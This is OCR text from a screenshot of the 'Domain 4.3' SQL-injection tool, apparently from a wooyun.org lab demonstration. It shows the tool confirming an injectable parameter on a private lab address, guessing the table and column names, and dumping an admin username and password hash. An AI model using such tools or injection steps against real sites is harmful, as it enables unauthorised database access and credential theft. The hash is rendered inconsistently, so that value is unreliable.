 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://192.168.111.128:8081/Invade.asp?invade=124 开始检测 重新开始
数据库:2个 列名:2个 检测结果
user
news
user
pass
位数 内容
第1位 2
第2位 e
第3位 1
第4位 1
第5位 a
第6位 e
第7位 0
第8位 6
第9位 b
第10位 6
第11位 0
第12位 6
第13位 f
第14位 b
第15位 3
第16位 0
排序 user pass
1 admin 2e11ae06b606fb30fc2bda33
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有1条记录!
user内容:admin
pass内容:2e11ae06b606fb30fc2bda337753b082
已全部检测完毕!
完毕 0%
www.wooyun.org